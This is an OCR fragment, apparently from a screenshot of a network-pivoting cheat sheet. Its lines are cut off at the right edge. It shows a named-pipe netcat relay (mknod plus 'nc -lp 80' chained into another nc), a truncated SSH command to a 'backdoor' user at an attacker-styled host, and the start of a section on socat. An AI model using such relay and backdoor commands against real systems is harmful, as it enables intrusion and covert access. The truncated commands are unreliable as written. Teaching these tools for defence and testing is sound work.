
```bash

mknod mypipe p

nc -lp 80 < mypipe | nc
ssh backdoor@m4lwhere.o
command to connect to s
```

## Socat

socat is a program whic
netcat usage. Supports 